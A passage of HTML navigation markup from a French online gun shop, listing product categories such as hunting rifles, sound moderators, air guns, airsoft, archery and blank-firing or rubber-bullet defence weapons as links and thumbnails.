</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/15-small_default.jpg"alt="Modérateurs de son"/></a><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son">Modérateurs de son</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/227-small_default.jpg"alt="Modérateurs de son pour 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr">Modérateurs de son pour 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/366-small_default.jpg"alt="Modérateurs de son pour autres calibres"/></a><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres">Modérateurs de son pour autres calibres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/433-small_default.jpg"alt="Équipement du Tireur"/></a><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur">Équipement du Tireur</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/434-casques-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/434-small_default.jpg"alt="Casques de protection"/></a><a href="https://www.monarmurerieenligne.com/434-casques-de-protection">Casques de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/435-small_default.jpg"alt="Lunettes de protection"/></a><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection">Lunettes de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/652-montres">Montres</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/3-chasse" class="nav-link" >

								<span class="cbp-tab-title">
								Chasse <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/3-chasse"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHASSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/4-small_default.jpg"alt="Fusils de Chasse"/></a><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse">Fusils de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/95-fusils-superposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/95-small_default.jpg"alt="Fusils Superposés"/></a><a href="https://www.monarmurerieenligne.com/95-fusils-superposes">Fusils Superposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/96-small_default.jpg"alt="Fusils Juxtaposés"/></a><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes">Fusils Juxtaposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/97-small_default.jpg"alt="Fusil Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques">Fusil Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/98-small_default.jpg"alt="Fusils à pompe de chasse"/></a><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse">Fusils à pompe de chasse</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/5-small_default.jpg"alt="Carabines de Chasse"/></a><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse">Carabines de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/99-small_default.jpg"alt="Carabines à Verrou"/></a><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou">Carabines à Verrou</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/100-small_default.jpg"alt="Carabines Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques">Carabines Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/102-small_default.jpg"alt="Carabines Mono-Coup"/></a><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup">Carabines Mono-Coup</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/103-carabines-express" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/103-small_default.jpg"alt="Carabines Express"/></a><a href="https://www.monarmurerieenligne.com/103-carabines-express">Carabines Express</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/7-small_default.jpg"alt="Articles pour Chiens"/></a><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens">Articles pour Chiens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/104-small_default.jpg"alt="Colliers Electroniques GPS"/></a><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps">Colliers Electroniques GPS</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/105-small_default.jpg"alt="Colliers et Grelots"/></a><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots">Colliers et Grelots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/437-small_default.jpg"alt="Laisses et coupleurs"/></a><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs">Laisses et coupleurs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/445-small_default.jpg"alt="Harnais et Gilets"/></a><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets">Harnais et Gilets</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/9-vetements" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/9-small_default.jpg"alt="Vêtements"/></a><a href="https://www.monarmurerieenligne.com/9-vetements">Vêtements</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/145-tete" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/145-small_default.jpg"alt="Tête"/></a><a href="https://www.monarmurerieenligne.com/145-tete">Tête</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/142-haut-du-corps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/142-small_default.jpg"alt="Haut du Corps"/></a><a href="https://www.monarmurerieenligne.com/142-haut-du-corps">Haut du Corps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/141-jambes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/141-small_default.jpg"alt="Jambes"/></a><a href="https://www.monarmurerieenligne.com/141-jambes">Jambes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/143-pieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/143-small_default.jpg"alt="Pieds"/></a><a href="https://www.monarmurerieenligne.com/143-pieds">Pieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/144-mains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/144-small_default.jpg"alt="Mains"/></a><a href="https://www.monarmurerieenligne.com/144-mains">Mains</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/426-small_default.jpg"alt="Accessoires Extérieurs"/></a><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs">Accessoires Extérieurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/439-attractifs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/439-small_default.jpg"alt="Attractifs"/></a><a href="https://www.monarmurerieenligne.com/439-attractifs">Attractifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/440-appelants" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/440-small_default.jpg"alt="Appelants"/></a><a href="https://www.monarmurerieenligne.com/440-appelants">Appelants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/441-small_default.jpg"alt="Panneaux et Balises"/></a><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises">Panneaux et Balises</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/20-tir-de-loisir" class="nav-link" >

								<span class="cbp-tab-title">
								Tir de loisir <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR DE LOISIR</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/23-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/23-small_default.jpg"alt="Air Comprimé"/></a><a href="https://www.monarmurerieenligne.com/23-air-comprime">Air Comprimé</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/286-small_default.jpg"alt="Packs Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime">Packs Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/287-small_default.jpg"alt="Packs Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime">Packs Pistolets à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/93-small_default.jpg"alt="Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime">Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/94-small_default.jpg"alt="Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime">Pistolets à air comprimé</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/25-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/25-small_default.jpg"alt="Armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/25-armes-a-co2">Armes à CO2</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/283-small_default.jpg"alt="Packs Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2">Packs Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/284-small_default.jpg"alt="Packs Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2">Packs Pistolets et revolvers à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/291-small_default.jpg"alt="Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2">Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/232-small_default.jpg"alt="Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2">Pistolets et revolvers à CO2</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/107-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/107-small_default.jpg"alt="Armes PCP"/></a><a href="https://www.monarmurerieenligne.com/107-armes-pcp">Armes PCP</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/280-small_default.jpg"alt="Packs Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp">Packs Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/282-small_default.jpg"alt="Packs Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp">Packs Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/110-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/110-small_default.jpg"alt="Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/110-carabines-pcp">Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/111-small_default.jpg"alt="Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp">Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/112-small_default.jpg"alt="Pompes et Compresseurs"/></a><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs">Pompes et Compresseurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/26-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/26-small_default.jpg"alt="Airsoft"/></a><a href="https://www.monarmurerieenligne.com/26-airsoft">Airsoft</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/250-small_default.jpg"alt="Packs Répliques de Poing"/></a><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing">Packs Répliques de Poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/251-small_default.jpg"alt="Packs Répliques Longues"/></a><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues">Packs Répliques Longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/252-small_default.jpg"alt="Répliques de poing"/></a><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing">Répliques de poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/253-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/253-small_default.jpg"alt="Répliques longues"/></a><a href="https://www.monarmurerieenligne.com/253-repliques-longues">Répliques longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/334-equipement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/334-small_default.jpg"alt="Équipement"/></a><a href="https://www.monarmurerieenligne.com/334-equipement">Équipement</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/27-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/27-small_default.jpg"alt="Paintball"/></a><a href="https://www.monarmurerieenligne.com/27-paintball">Paintball</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/246-small_default.jpg"alt="Packs Lanceurs de paintball"/></a><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball">Packs Lanceurs de paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/247-small_default.jpg"alt="Lanceurs de Paintball"/></a><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball">Lanceurs de Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/248-small_default.jpg"alt="Équipement de Paintball"/></a><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball">Équipement de Paintball</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/28-archerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/28-small_default.jpg"alt="Archerie"/></a><a href="https://www.monarmurerieenligne.com/28-archerie">Archerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/196-arbaletes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/196-small_default.jpg"alt="Arbalètes"/></a><a href="https://www.monarmurerieenligne.com/196-arbaletes">Arbalètes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/340-lances-pierres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/340-small_default.jpg"alt="Lances Pierres"/></a><a href="https://www.monarmurerieenligne.com/340-lances-pierres">Lances Pierres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/336-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/336-small_default.jpg"alt="Arcs"/></a><a href="https://www.monarmurerieenligne.com/336-arcs">Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/342-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/342-small_default.jpg"alt="Sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/342-sarbacanes">Sarbacanes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/59-defense" class="nav-link" >

								<span class="cbp-tab-title">
								Défense <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/59-defense"
                                                                                class="cbp-column-title nav-link cbp-category-title">DÉFENSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/60-small_default.jpg"alt="Armes à Blanc"/></a><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc">Armes à Blanc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/307-small_default.jpg"alt="Packs Prêts à Tirer armes à blanc"/></a><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc">Packs Prêts à Tirer armes à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/188-small_default.jpg"alt="Pistolets à Blanc"/></a><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc">Pistolets à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/354-small_default.jpg"alt="Revolvers à Blanc"/></a><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc">Revolvers à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/268-small_default.jpg"alt="Armes longues à blanc"/></a><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc">Armes longues à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/189-adaptateurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/189-small_default.jpg"alt="Adaptateurs"/></a><a href="https://www.monarmurerieenligne.com/189-adaptateurs">Adaptateurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/62-small_default.jpg"alt="Armes à Balles Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc">Armes à Balles Caoutchouc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/191-small_default.jpg"alt="Flash Ball et Gomm-Cogne"/></a><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne">Flash Ball et Gomm-Cogne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/70-small_default.jpg"alt="Packs Pistolets et revolvers à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc">Packs Pistolets et revolvers à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/367-small_default.jpg"alt="Packs armes longues à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc">Packs armes longues à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/368-small_default.jpg"alt="Armes seules à balle caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc">Armes seules à balle caoutchouc</a></div></li></ul>
